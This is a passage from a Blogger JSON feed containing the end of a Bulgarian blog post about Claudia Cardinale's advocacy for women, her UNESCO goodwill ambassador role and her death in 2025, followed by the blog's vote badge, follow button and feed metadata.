Кардинале беше\nтвърд защитник на правата на жените и през 2000 г. е назначена за Посланик на\nдобра воля на ЮНЕСКО заради ангажимента си към каузата на жените и момичетата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E„Имала съм много късмет. Тази работа ми е дала множество\nживоти и възможността да използвам славата си в полза на много каузи“, казва\nКардинале.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Клаудия Кардинале \u003Cspan lang=\"BG\"\u003Eси отиде от този свят на23 септември 2025 година\nна 87.\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/276606032050452106\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/276606032050452106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/edna-legenda-na-italianskoto-kino.html","title":"Една легенда на италианското кинo"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmzeEfAR3kKlyPeuKTS6Qf2gKyfc4w1jb1FqBaEAKB-WOp-OpSocIj_BLOGJ1Qplo8e_jOtjykF_EyA1tLgEszfV2NAOG2Fyz98_1r0ItKYkdH9yVH9QR16WP6G89g3LTCVBhrERjMban1-jbHOgqeK55rLeH_Z43AtEQa0c74HSv0GHG3Uf6BqL2f809I\/s72-w640-h494-c\/K-K-1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});